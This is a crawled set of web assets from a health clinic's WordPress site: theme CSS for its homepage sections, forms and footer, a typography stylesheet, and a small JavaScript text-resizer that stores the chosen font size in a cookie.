  font-size: 1.3rem;
  margin-bottom: 3rem;
  font-weight: 700;
}

#homeHero button {
  font-size: .95rem;
  font-weight: 700;
  text-transform: uppercase;
  padding: 18px 69px;
}
#homeHero button::after {
  content: " \2192";
}

#homeHero .vce-col + .vce-col button {
    padding: 18px 41px;
}

/* Home Blue Ribbon */
#blueRibbon .vce-row .vce-row {
  padding-top: 25px;
}
#blueRibbon h2 {
  color: #fff;
  font-size: 1.65rem;
  line-height: 2.25rem;
  padding-bottom: 0;
    color: #11406c;
}
#blueRibbon h2 + p {
  font-size: 1.3rem;
  font-weight:700;
}
#blueRibbon .vce-text-block-wrapper.vce {
  margin-bottom: 1rem;
}
#blueRibbonLogos {
  display: flex;
  justify-content: center;
  margin-bottom: .5rem;
}
#blueRibbonLogos > img {
  margin-right: 20px;
}

/* Home Icon Ribbon */
#iconRibbonTitle {
  padding-top: 78px;
}
#iconRibbonTitle h2 {
  color: #2875b9;
  text-transform: uppercase;
  font-size: 2rem;
}
#iconRibbon {
  padding-top: 10px;
  padding-bottom: 45px;
}
#iconRibbon h3 {
  font-size: 1.05rem;
  color: #11406c;
  margin-bottom: 17px;
}
#iconRibbon p {
  font-size: .9rem;
}
#iconRibbon .vce-row--col-gap-30>.vce-row-content>.vce-col {
  margin-right: 83px;
}
#iconRibbon .vce-row > .vce-row-content > .vce-col.vce-col--xl-last {
    margin-right: 0;
}

/* Home Practitioner CTA */
#partnersHome {
  background: #f4f4f4;
  padding-top: 50px;
  padding-bottom: 50px;
  margin-bottom: 50px;
}
#partnersHome .vce-text-block {
  padding-right: 20px;
  padding-left: 50px;
  max-width: 490px;
}
#partnersHome h2 {
  font-size: 1.9rem;
  line-height: 2.42rem;
  color: #2875b9;
  text-transform: uppercase;
}
#partnersHome p {
  font-size: .9rem;
  line-height: 1.55rem;
}
#partnersHome .vce-button--style-basic-container {
  margin-left: 50px;
  margin-top: 50px;
}
#partnersHome .vce-button--style-basic-container button {
  text-transform: uppercase;
  font-weight: 700;
  font-size: .85rem;
  padding: 10px 36px;
}
/* Medical Marijuana CTA */
#marijuanaCTA > .vce-row {
    padding-top: 133px;
}
#marijuanaCTA h2 {
    color: #fff;
    text-transform: uppercase;
    font-size: 2.3rem;
    margin-bottom: .6rem;
}
#marijuanaCTA h3 {
    font-size: 1.65rem;
    margin-bottom: 50px;
      color: #11406c;
}
#marijuanaCTA button {
    margin-bottom: 138px;
    font-weight: 700;
}
/* Home News and Links */
#homeNewsLinks {
    padding-top: 75px;
}
#homeNewsLinks .vce-col {
    text-align: center;
}
#homeNewsLinks .vce-row > .vce-row-content > .vce-col.vce-col--xl-last {
    margin-left: 15px;
}
#homeNewsLinks .vce-row--col-gap-30 > .vce-row-content > .vce-col.vce-col--md-first {
    border-right: 1px solid #b7b8ba;
    margin-right: 0!important;
    padding-right: 15px;
}
#homeNewsLinks h3 {
    font-size: 1.89rem;
    font-weight: 600;
    text-transform: uppercase;
    color: #2774ba;
}
#homeNewsLinks ul {
    list-style-type: none;
    padding: 0;
}
#homeNewsLinks ul li {
    margin-top: 46px;
    font-size: 1rem;
}
#homeNewsLinks ul li a {
    color: #0f4069;
    font-weight: 600;
    transition: all .2s ease-in-out;
}
#homeNewsLinks ul li a:hover {
  color: #007bff;
  text-decoration: none;
}
#homeNewsLinks ul li:after {
    content: " \203A";
}

/* Pages */
#content.site-content {
  padding-top: 2.3rem;
}
h1.entry-title {
    text-align: center;
    text-transform: uppercase;
    font-size: 2.1rem;
    border: none;
    margin-bottom: 2.3rem;
}
.single-post h1.entry-title {
  margin-bottom: 2.3rem;
}
body:not(.home) .entry-content,
.entry-header,
.entry-footer {
    max-width: 1140px;
    margin: 0 auto;
}
.entry-meta,
footer.entry-footer {
  font-style: italic;
  font-size: .9rem;
  margin-bottom: 20px;
}
.entry-meta {
color: #fff;

}

/* Contact Us & Patient Portal */
#wpcf7-f4-p20-o1,
#wpcf7-f623-p364-o1,
#wpcf7-f623-p336-o1,
.wpcf7 {
  background-color: #458fcc;
  padding: 25px 36px 37px 36px;
  color: #fff;
}
#wpcf7-f4-p20-o1 {
  padding: 12px 18px 18px;
}
#wpcf7-f4-p20-o1 p,
#wpcf7-f623-p364-o1 p,
#wpcf7-f623-p336-o1 p,
.wpcf7 p {
  font-weight: bold;
  font-size: 1.5rem;
}
#wpcf7-f4-p20-o1 label,
#wpcf7-f623-p364-o1 label,
#wpcf7-f623-p336-o1 label,
.wpcf7 label {
  display: none;
}
#wpcf7-f4-p20-o1 .form-control,
#wpcf7-f623-p364-o1 .form-control,
#wpcf7-f623-p336-o1 .form-control,
.wpcf7 .form-control {
  border-radius: 0;
}
#wpcf7-f4-p20-o1 .form-group,
#wpcf7-f623-p364-o1 .form-group,
#wpcf7-f623-p336-o1 .form-group,
.wpcf7 .form-group {
  margin-bottom: .5rem;
}
#wpcf7-f4-p20-o1 textarea,
#wpcf7-f623-p364-o1 textarea,
#wpcf7-f623-p336-o1 textarea,
.wpcf7 textarea {
  height: 150px;
}
#wpcf7-f4-p20-o1 .btn-primary,
#wpcf7-f623-p364-o1 .btn-primary,
#wpcf7-f623-p336-o1 .btn-primary,
.wpcf7 .btn-primary {
  background-color: #154b7a;
  transition: all .2s ease-in-out;
}
#wpcf7-f4-p20-o1 .btn-primary:hover,
#wpcf7-f623-p364-o1 .btn-primary:hover,
#wpcf7-f623-p336-o1 .btn-primary:hover,
.wpcf7 .btn-primary:hover {
  background-color: #245f92;
}
.wpcf7 .wpcf7-list-item-label {
  display: none;
}
.wpcf7 .wpcf7-list-item {
  margin-left: 0;
}
.wpcf7 .wpcf7-form-control.wpcf7-checkbox {
  background-color: transparent;
  border: none;
  padding: 0;
  display: inline;
  height: auto;
  width: auto;
}
/* Pay Your Bill */
button#payNow {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 13px;
  padding: 10px 45px;
}
/* Frequently Asked Questions */
.ewd-ufaq-faq-list {
    max-width: 916px;
    margin: 0 auto;
}
.ewd-ufaq-faq-category-title {
    margin-bottom: 20px;
}
.ewd-ufaq-faq-div {
  border: 1px solid #b7b7b7;
  padding: 4px 0 5px;
  margin-bottom: 10px!important;
}
div.ewd-ufaq-faq-title div.ewd-ufaq-post-margin-symbol {
  margin-left: 15px;
  margin-top: 2px;
  border: 1px solid #2675ba!important;
  border-radius: 34px;
  padding: 4px 4px 3px!important;
}
.ewd-ufaq-faq-title.ewd-ufaq-faq-toggle {
  padding-bottom: 5px;
  padding-top: 5px;
}
.ewd-ufaq-faq-title.ewd-ufaq-faq-toggle a:hover {
  color:#007bff!important;
}
.ewd-ufaq-faq-title-text h4{
    font-weight: 500;
    font-size: 1.1rem;
    color: #11406c;
}
.ewd-ufaq-faq-title .ewd-ufaq-post-margin-symbol span {
  font-size: .95rem!important;
}
.ewd-ufaq-post-margin.ewd-ufaq-faq-post p {
  font-size: 1.1rem;
}
.ewd-ufaq-author-date,
.ewd-ufaq-faq-categories {
  display: none;
}

/* Footer Styles */
body:not(.theme-preset-active) footer#colophon {
  background-color: #11406a;
}
footer .site-info img {
  display: block;
  margin: 0 auto 40px;
}

#footer-widget .row {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
}
#footer-widget .widget {
    font-size: .75rem;
    color: #fff;
}
#footer-widget .widget-col {
  display: flex;
}

#footer-widget .footer-3 {
  width: 33%;
}
#footer-widget h3.widget-title {
    font-size: .75rem;
    color: #fff;
    margin-bottom: 20px;
}
#footer-widget a.nav-link,
footer#colophon #footer-widget a:not(.vce-button--style-basic) {
    color: #89cbfa;
    display: inline;
    padding: 0;
    transition: all .2s ease-in-out;
}
#footer-widget a.nav-link:hover,
#footer-widget a.nav-link:focus,
footer#colophon #footer-widget a:not(.vce-button--style-basic):hover {
  color: #2469a7;
  background: none;
  text-decoration: none;
}
#footer-widget .fb-fa {
  background: #fff;
    display: inline-block;
    border-radius: 30px;
    padding: 3px 8px;
    font-size: 21px;
    line-height: 23px;
    margin-right: 10px;
}
#footer-widget .fb-fa .fa-facebook-f {
  color: #11406a;
}
#footFaq {
  color: #fff;
  background-color: #557cbf;
  font-size: 16px;
  padding: 15px 43px;
  border-radius: 5px;
  margin-top: 1.5rem;
  display: inline-block;
  transition: all .2s ease-in-out;
}
#footFaq:hover {
  background-color: #2469a7;
  text-decoration: none;
}

/* Responsive Rules */
@media (max-width: 1199px) {
  header#masthead,
  #masthead .container-fluid {
    padding: 0;
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li > a {
    font-size: 10px;
    font-weight: normal;
    color: #fff;
    background-color: transparent;
  }
  #navs .navbar-brand {
    display: flex;
    order: 3;
    justify-content: space-around;
    align-items: center;
   }
   #navs .navbar-brand img {
     width: 140px;
   }
  .navbar > .navbar-brand { display: none;}
  .navbar-brand>a {order: 3}
  .navbar-light .navbar-toggler {
      width: 50px;
      align-self: flex-end;
      order: 2;
      padding-left: 0;
  }
  #main-nav {
      order: 4;
      padding-bottom: 20px;
  }
  #menu-main-menu {
      text-align: center;
  }
  #masthead #header-nav .navbar-nav > li {
    margin-right: 0;
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.ingles-link > a, body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.spanish-link > a {
    padding: 10px 20px 10px 50px;
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.spanish-link > a {
    background-image: url(./assets/images/spanish.png);
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.nav-fb > a {
    background-image: url(./assets/images/white-fb.png);
    text-indent: -1000em;
    margin-left: 10px;
    width: 30px;
    padding-left: 0;
    padding-right: 0;
    background-position: center;
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.nav-li a:hover ,
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.nav-fb a:hover {
    background-color: transparent;
  }
  body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.nav-li > a {
    background-image: url(./assets/images/linkedin-3-64.png);
    text-indent: -1000em;
    width: 30px;
    padding-left: 0;
    padding-right: 0;
    background-position: center;
  }
  .navbar-light .navbar-toggler {
    font-size: 2.25rem;
    align-self: center;
  }
  .navbar-light .navbar-toggler-icon {
      background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='white' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")

  }
  #masthead #header-nav {
      order: 0;
      justify-content: center;
      background: #568ec7;
      margin-bottom: 0;
  }
  #header-nav #menu-top-links {
    flex-direction: row;
    align-items: center;
  }
#subHeader {
  display: none;
}
  #headerInfo {
      display: flex;
      order: 1;
      background: #fff;
      color: #1b2732;
      font-size: 10px;
      justify-content: center;
      padding: 15px 0;
      flex-flow: column;
      align-items: center;
  }

  .header-info {
    padding-left: 14px;
    background-size: 18px;
    display: flex;
    margin-right: 10px;
    font-size:1rem;
  }
  #headLocation {
    background-image: url(./assets/images/noun_Location_3505551.png);
    padding-left:14px;
    background-position: -3px center;
    margin-bottom: 2px;
  }
  #headPhone {
    background-image: url(./assets/images/noun_call_2442988.png);
    margin-right: 0;
    background-position: -3px center;
  }
  #headLocation a,
  #headPhone a {
    margin-left: 2px;
  }
  #header-nav .navbar-nav > li.nav-fb,
  #header-nav .navbar-nav > li.nav-li {
    display: flex;
  }
  #headerSocial {
    display: none;
  }
  #homeHero .vce-col p.herotitle {
    font-size: 1.6rem;
  }
  #homeHero .vce-col h2 {
  font-size: 2.8rem;
  }
  #homeHero .vce-col h2 + p {
    font-size: 1.5rem;
  }
  #homeHero button {
    font-size: 1.1rem;
  }
  #homeHero .vce-col {
    padding-left: 55px;
    padding-right: 50px;
  }
  #homeHero .vce-col + .vce-col {
    padding-left: 25px;
  }
  #blueRibbon h2 {
    font-size: 1.9rem;
  }
  #blueRibbon h2 + p {
    font-size: 1.5rem;
  }
  #iconRibbonTitle h2 {
    font-size: 2.2rem;
  }
  #iconRibbon h3 {
    font-size: 1.2rem;
  }
  #iconRibbon p {
    font-size: 1.1rem;
  }
  #partnersHome h2 {
    font-size: 2.1rem;
  }
  #partnersHome p {
    font-size: 1.1rem;
  }
  #partnersHome .vce-button--style-basic-container button {
    font-size: 1rem;
  }
  #marijuanaCTA h2 {
    font-size: 2.5rem;
  }
  #marijuanaCTA h3 {
    font-size: 1.8rem;
  }
  #homeNewsLinks h3 {
    font-size: 2rem;
  }
  #homeNewsLinks ul li {
    font-size: 1.2rem;
  }
  h1.entry-title {
    font-size: 2.3rem;
  }
#footer-widget h3.widget-title,
  #footer-widget .widget {
    font-size: 1.2rem;
  }
  /* temp */
  html { margin-top: 0!important;}
  #wpadminbar { display: none!important;}

}
@media (max-width: 990px) {
  html[lang=en-US] { margin-top: 0!important;}
  #wpadminbar { display: none!important;}
    .navbar-brand {

    }
    .navbar-light .navbar-toggler {
        width: 50px;
    }
    #main-nav {
        padding-bottom: 20px;
    }
    #menu-main-menu {
        text-align: center;
    }

    .header-info {
      font-size: .75rem;
    }
    .navbar-light .navbar-toggler-icon {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='white' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")

    }
    body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li > a {
      font-size: 9px;
    }

    body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li > a,
    body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.ingles-link > a, body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.spanish-link > a {
      padding: 10px 10px 10px 35px;
      background-position: 10px center;
      text-transform: uppercase;
    }

    #headerInfo {
      font-size: 8px;
    }

    #homeHero .vce-col,
    #homeHero .vce-col + .vce-col {
        padding: 10px;
    }
    #homeHero #el-fbc72ba8[data-vce-do-apply*=margin][data-vce-do-apply*=el-fbc72ba8] {
        margin-bottom: 20px;
    }
    #homeNewsLinks .vce-col--md-first .vce-widgets-container {
      border-right: none;
    }
    #homeNewsLinks ul li {
      margin-top: 20px;
    }
    #homeNewsLinks .vce-row--col-gap-30 > .vce-row-content .vce-col,
    #homeNewsLinks .vce-row > .vce-row-content > .vce-col.vce-col--xl-last {
      margin: 0;
    }
    #homeNewsLinks ul li:after {
      content: "";
    }
    footer .site-info img {
      margin-bottom: 20px;
    }
    #footer-widget .row {
      flex-direction: column;
    }
    #footer-widget .footer-3 {
      width: auto;
    }
}


--- FILE ---
content_type: text/css
request_url: https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/css/presets/typography/arbutusslab-opensans.css?ver=6.4.7
body_size: -86
content:
body {	font-family: 'Open Sans', sans-serif;	margin: 0;}/* Headings--------------------------------------------- */h1, h2, h3, h4, h5, h6 {	font-family: 'Arbutus Slab', serif;}.navbar-brand {	padding-top: 0.15rem;}.navbar-brand>a {	font-family: 'Arbutus Slab', serif;	text-transform: uppercase;}#masthead .navbar-nav>li a {	border-bottom-width: 0;	display: block;	font-family: 'Open Sans', sans-serif;	padding: 10px;	text-transform: uppercase;}div#page-sub-header h1 {	font-family: 'Arbutus Slab', serif;}#secondary .widget-title {	font-family: 'Arbutus Slab', serif;}.entry-meta {	font-family: 'Arbutus Slab', serif;}

--- FILE ---
content_type: text/javascript
request_url: https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/assets/javascript/script.js?ver=6.4.7
body_size: 864
content:
function createCookie(name, value, days) {
    var expires;

    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toGMTString();
    } else {
        expires = "";
    }
    document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = encodeURIComponent(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ')
            c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) === 0)
            return decodeURIComponent(c.substring(nameEQ.length, c.length));
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name, "", -1);
}

// TEXT RESIZER //
/*
user clicks a text sizer button
- button is plus: increase text size
-- text is not at maximum size
-- make text bigger
- button is minus: decrease text size
-- text is not at minimum size
-- make text smaller
- user navigates to another page
-- text size persists
- user returns to the site within a given span of time
-- text size persists

On page load: check for cookie, set font size accordingly
target <html> and stepwise alter style attribute font-size by 10%, update cookie value

*/
const textResize =(dir)=> {
  const maxSize = 150;
  const minSize = 75;
  let sizeCookie = parseInt(readCookie('resizer'));
  let rootTag = document.getElementsByTagName("HTML")[0];

  // if(dir == "up") {
  //   let initSize = 125;
  //   let newSize = sizeCookie + 25;
  //   let sizeDiff = sizeCookie < maxSize;
  // } else {
  //   let initSize = 75;
  //   let newSize = sizeCookie - 25;
  //   let sizeDiff = sizeCookie > minSize;
  // }

  let test = (dir == "up");



  const sizeResizer=(initSize,newSize,sizeDiff)=>{
    if(!sizeCookie){
      createCookie("resizer", initSize ,30);
      rootTag.style.fontSize = initSize + "%";
    } else {
      if(sizeDiff) {
        createCookie("resizer", newSize, 30);
        rootTag.style.fontSize = newSize +"%"
      }
    }
  }

  if(dir == "up") {
    sizeResizer(125, sizeCookie + 25, sizeCookie < maxSize);
  } else {
    sizeResizer(75, sizeCookie - 25, sizeCookie > minSize);
  }


  // if(dir == "up") {
  //   if(!sizeCookie){
  //     createCookie("resizer",125,30);
  //     rootTag.style.fontSize = '120%';
  //   } else {
  //     if(sizeCookie < maxSize) {
  //       let newSize = sizeCookie + 25;
  //       createCookie("resizer", newSize, 30);
  //       rootTag.style.fontSize = newSize +"%"
  //     }
  //   }
  //
  // } else {
  //   if(!sizeCookie){
  //     createCookie("resizer",75,30);
  //     rootTag.style.fontSize = '75%';
  //   } else {
  //     if(sizeCookie > minSize) {
  //       let newSize = sizeCookie - 25;
  //       createCookie("resizer", newSize, 30);
  //       rootTag.style.fontSize = newSize +"%";
  //     }
  //   }
  // }
}

jQuery(function($) {

    // Add custom script here. Please backup the file before editing/modifying. Thanks
    $('.navbar-collapse .dropdown-toggle').removeAttr('data-toggle');
    // Run the script once the document is ready
    $(document).ready(function() {
      $('#rt-buttons a').on('click', function(e) {
          e.preventDefault;
          if($(this).hasClass('increase')) {
          textResize("up")
        } else {
          textResize("down");
        }
      });

      let sizeCookie = readCookie('resizer');

      if(sizeCookie) {
        console.log('cookie size:' + sizeCookie)
        document.getElementsByTagName("HTML")[0].style.fontSize = sizeCookie +"%";
      }
    });

    // Run the script once the window finishes loading
    $(window).load(function(){

    });




});
